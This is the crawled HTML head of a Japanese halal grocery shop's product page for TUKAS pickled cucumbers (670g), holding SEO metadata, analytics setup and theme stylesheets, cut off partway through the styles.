

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product/tukas-%E3%82%B3%E3%83%AB%E3%83%8B%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%E3%80%80%E3%83%94%E3%82%AF%E3%83%AB%E3%82%B9%EF%BC%88%E5%B0%8F%E3%81%8D%E3%82%85%E3%81%86%E3%82%8A%EF%BC%89-670g/
body_size: 47198
content:
	<!DOCTYPE html>
	<html  lang="ja">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product/tukas-pickled-cucumbers-330g/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun/tukas-kornison-tursusu-670-g/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TUKAS きゅうりのピクルス 670g &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TUKAS きゅうりのピクルス 670g &#187; HalalTokyo" />
	<meta property="og:description" content="トルコでは定番のきゅうりピクルスです。甘くなく、いろいろなお料理に合わせやすい、すっきりサッパリとした味わいです。乳酸菌たっぷりです！" />
	<meta property="og:url" content="https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta property="article:publisher" content="https://www.facebook.com/halal_tokyo-101375648069015" />
	<meta property="article:modified_time" content="2025-08-26T06:03:51+00:00" />
	<meta property="og:image" content="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1.jpg" />
	<meta property="og:image:width" content="1025" />
	<meta property="og:image:height" content="1025" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="推定読み取り時間" />
	<meta name="twitter:data1" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/","url":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/","name":"TUKAS きゅうりのピクルス 670g &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/#primaryimage"},"image":{"@id":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1.jpg","datePublished":"2021-08-24T08:54:47+00:00","dateModified":"2025-08-26T06:03:51+00:00","breadcrumb":{"@id":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1.jpg","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS030-Cucumber-Pickles-1.jpg","width":1025,"height":1025},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://halaltokyo.jp/"},{"@type":"ListItem","position":2,"name":"ショップ","item":"https://halaltokyo.jp/shop/"},{"@type":"ListItem","position":3,"name":"TUKAS きゅうりのピクルス 670g"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; フィード" href="https://halaltokyo.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; コメントフィード" href="https://halaltokyo.jp/comments/feed/" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1769481289' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769481289' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1769481289' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1769481289' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_ja.css?ver=1769481294' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769481289' media='all' />
<style id='dashicons-inline-css'>
